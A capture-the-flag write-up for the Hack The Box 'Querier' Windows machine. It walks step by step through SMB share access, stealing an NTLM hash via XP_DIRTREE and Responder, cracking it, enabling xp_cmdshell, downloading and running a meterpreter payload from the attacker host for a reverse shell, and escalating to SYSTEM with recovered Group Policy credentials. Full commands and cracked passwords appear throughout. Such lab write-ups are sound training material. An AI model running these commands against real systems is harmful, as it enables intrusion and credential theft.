Details
This machine is Querier from Hack The Box
Recon Phase
Start by doing some service discovery
root@kali:~# nmap -T4 -sV -p- 10.10.10.125
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-02 16:59 GMT
Nmap scan report for 10.10.10.125
Host is up (0.033s latency).
Not shown: 65521 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server vNext tech preview 14.00.1000
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 77.60 seconds
Then run it again, but enabling some extra scripts
root@kali:~# nmap -T4 -sVC -p- 10.10.10.125
Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-02 17:01 GMT
Nmap scan report for 10.10.10.125
Host is up (0.035s latency).
Not shown: 65521 closed ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 14.00.1000.00
| ms-sql-ntlm-info:
| Target_Name: HTB
| NetBIOS_Domain_Name: HTB
| NetBIOS_Computer_Name: QUERIER
| DNS_Domain_Name: HTB.LOCAL
| DNS_Computer_Name: QUERIER.HTB.LOCAL
| DNS_Tree_Name: HTB.LOCAL
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2019-03-02T16:46:28
|_Not valid after: 2049-03-02T16:46:28
|_ssl-date: 2019-03-02T17:01:43+00:00; -1m02s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1m01s, deviation: 0s, median: -1m01s
| ms-sql-info:
| 10.10.10.125:1433:
| Version:
| name: Microsoft SQL Server
| number: 14.00.1000.00
| Product: Microsoft SQL Server
|_ TCP port: 1433
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-03-02 17:01:48
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 86.24 seconds
Shell Hunting
So there are two web servers, one on port 5985 and one on port 47001, so I start with port 5985 at http://10.10.10.125:5985/

Then onto port 47001

Onto the potential smb
root@kali:~# smbmap -H 10.10.10.125
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.125...
[+] IP: 10.10.10.125:445 Name: 10.10.10.125
Disk Permissions
---- -----------
[!] Access Denied
Didn't get me anything, but I tried another method of checking this
root@kali:~# smbclient -L 10.10.10.125
Enter WORKGROUP\root's password:
So I just hit enter
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Reports Disk
Reconnecting with SMB1 for workgroup listing.
Connection to 10.10.10.125 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
This revealed a share called reports, so I attempted to mount it
root@kali:~# mkdir /tmp/mounted
root@kali:~# mount -v //10.10.10.125/Reports /tmp/mounted
Password for root@//10.10.10.125/Reports:
Then just hit enter again
mount.cifs kernel mount options: ip=10.10.10.125,unc=\\10.10.10.125\Reports,user=root,pass=********
I can check that out now
root@kali:/tmp/mounted# ls -la
drwxr-xr-x 2 root root 0 Jan 28 23:23 .
drwxrwxrwt 18 root root 4096 Mar 2 18:19 ..
-rwxr-xr-x 1 root root 12229 Jan 27 22:21 'Currency Volume Report.xlsm'
I opened it in office
With no content, I began to inspect the macros

This leaked creds for the database as
reporting:PcwTWTHRwryjc$c6
I used impacket's mysqlclient.py https://raw.githubusercontent.com/SecureAuthCorp/impacket/master/examples/mssqlclient.py in order to attempt to login
root@kali:~# python mssqlclient.py reporting:[email protected]
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Encryption required, switching to TLS
[-] ERROR(QUERIER): Line 1: Login failed for user 'reporting'.
It didn't work, so I tried using windows auth for it
root@kali:~# python mssqlclient.py reporting:[email protected] -windows-auth
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Encryption required, switching to TLS
[-] ERROR(QUERIER): Line 1: Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication.
This had me stumped for a bit, but then I realised that the password contained a $ which would need to be escaped so bash didn't try to interpret it
root@kali:~# python mssqlclient.py reporting:PcwTWTHRwryjc\[email protected] -windows-auth
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
I was now into the SQL server, so I began to look around it
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
So I tried xp_cmdshell
SQL> xp_cmdshell whoami
[-] ERROR(QUERIER): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
Not enabled, so I tried to enable it
SQL> enable_xp_cmdshell
[-] ERROR(QUERIER): Line 105: User does not have permission to perform this action.
[-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
[-] ERROR(QUERIER): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
[-] ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
I was missing the required privs, so I next tried to get a higher priv account by stealing some hashes, first testing if I could make it try to connect to me, using port 445 as that would be the port it connects to
root@kali:~# nc -nlvp 445
SQL> exec XP_DIRTREE '\\10.10.14.24\test'
And in the listener
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.125] 49684
E�SMBrS�����"NT LM 0.12SMB 2.002SMB 2
So I got a connection, I'll run responder and try to steal an NTLM hash
root@kali:~# responder
SQL> exec XP_DIRTREE '\\10.10.14.24\test'
Back in responder
[SNIP]
[+] Listening for events...
[SMBv2] NTLMv2-SSP Client : 10.10.10.125
[SMBv2] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMBv2] NTLMv2-SSP Hash : mssql-svc::QUERIER:32eb8061c13a93bc:F991C4778ACF703DA5895869E46EE2A0:0101000000000000C0653150DE09D2015B5EBEB4221D293E000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000000000000000000000030000010211019D67738EB25A486B4DD04915D3B347C41312A186015CD9D44395C2C5A0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0032003400000000000000000000000000
[SMBv2] NTLMv2-SSP Client : 10.10.10.125
[SMBv2] NTLMv2-SSP Username : \gX
[SMBv2] NTLMv2-SSP Hash : gX:::c93ee8688cfd97b1::
[SNIP]
This gave me
mssql-svc::QUERIER:32eb8061c13a93bc:F991C4778ACF703DA5895869E46EE2A0:0101000000000000C0653150DE09D2015B5EBEB4221D293E000000000200080053004D004200330001001E00570049004E002D00500052004800340039003200520051004100460056000400140053004D00420033002E006C006F00630061006C0003003400570049004E002D00500052004800340039003200520051004100460056002E0053004D00420033002E006C006F00630061006C000500140053004D00420033002E006C006F00630061006C0007000800C0653150DE09D2010600040002000000080030003000000000000000000000000030000010211019D67738EB25A486B4DD04915D3B347C41312A186015CD9D44395C2C5A0A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E0032003400000000000000000000000000
gX:::c93ee8688cfd97b1::
And put them into a file called crack.txt, then set john on them
root@kali:~# john ./crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568 (mssql-svc)
1g 0:00:00:02 DONE (2019-03-02 20:33) 0.3401g/s 3059Kp/s 3059Kc/s 3059KC/s correforenz..colty999
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
This gave me creds of
mssql-svc:corporate568
And connected back to it
root@kali:~# python mssqlclient.py mssql-svc:[email protected] -windows-auth
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
Now maybe I could use xp_cmdshell
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
Nice, so I'll try to use it
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
querier\mssql-svc
NULL
So I have RCE, but need to get a shell out of it, I utilise phantom evasion https://github.com/oddcod3/Phantom-Evasion generate a meterpreter payload which I saved as jack.exe and moved it to /var/www/html
root@kali:~# mv jack.exe /var/www/html
And started up the webserver
root@kali:~# apache2ctl start
And setup to run the exe
SQL> xp_cmdshell powershell -Command "mkdir C:\tmp"
SQL> xp_cmdshell powershell -Command "Invoke-WebRequest -Uri "http://10.10.14.24/jack.exe" -OutFile C:\tmp\jack.exe"
Then double check it worked
SQL> xp_cmdshell powershell -Command "dir C:\tmp"
[SNIP]
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/2/2019 11:59 PM 21760 jack.exe
[SNIP]
And setup a meterpreter handler
root@kali:~# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 10.10.14.24
LHOST => 10.10.14.24
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
And activated my payload
SQL> xp_cmdshell C:\tmp\jack.exe
[*] Sending stage (179779 bytes) to 10.10.10.125
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.125:49696) at 2019-03-03 00:25:22 +0000
meterpreter >
[*] 10.10.10.125 - Meterpreter session 1 closed. Reason: Died
It popped, but instantly died, so I tried to run it again
SQL> xp_cmdshell C:\tmp\jack.exe
output
--------------------------------------------------------------------------------
Access is denied.
NULL
Seems to have been blocked, so I generated some new payloads and repeated the method to run them, and my 3rd attempt held
[*] Sending stage (179779 bytes) to 10.10.10.125
[*] Meterpreter session 3 opened (10.10.14.24:4444 -> 10.10.10.125:49700) at 2019-03-03 00:40:31 +0000
meterpreter >
So I wanted the user flag
meterpreter > pwd
C:\Windows\system32
Which was on the desktop for the mssql-svc user
meterpreter > dir
Listing: C:\Users\mssql-svc\Desktop
===================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2019-01-28 23:42:03 +0000 desktop.ini
100666/rw-rw-rw- 33 fil 2019-01-28 00:08:41 +0000 user.txt
meterpreter > cat user.txt
[REDACTED]
Hunting For System
Now I had user I could begin to try and get system, first dropping into a cmd
meterpreter > shell
Process 1584 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\mssql-svc\Desktop>
After a bit of manual digging and not coming up with anything useful I grabbed a script to help from https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc which I put onto the target in
C:\Users\mssql-svc\Documents\WindowsPowerShell\Modules\Privesc
And dropped into powershell to use it
C:\Users\mssql-svc\Desktop> powershell
PS C:\Users\mssql-svc\Documents\WindowsPowerShell\Modules> Import-Module Privesc
With the module imported I ran all checks
PS C:\Users\mssql-svc\Documents\WindowsPowerShell\Modules> Invoke-AllChecks
[SNIP]
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group
Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
This gave me new creds for an admin account
Administrator:MyUnclesAreMarioAndLuigi!!1!
To get a shell with these I again used impacket, this time the psexec.py file
root@kali:~# python psexec.py Administrator:MyUnclesAreMarioAndLuigi\!\!1\[email protected]
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file cMteuWAG.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service sudA on 10.10.10.125.....
[*] Starting service sudA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
I had a new shell
C:\Windows\system32>whoami
nt authority\system
Time for the system flag
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is FE98-F373
Directory of C:\Users\Administrator\Desktop
01/29/2019 12:04 AM <DIR> .
01/29/2019 12:04 AM <DIR> ..
01/28/2019 12:08 AM 33 root.txt
1 File(s) 33 bytes
2 Dir(s) 6,443,544,576 bytes free
C:\Users\Administrator\Desktop>type root.txt
[REDACTED]
And with that it was done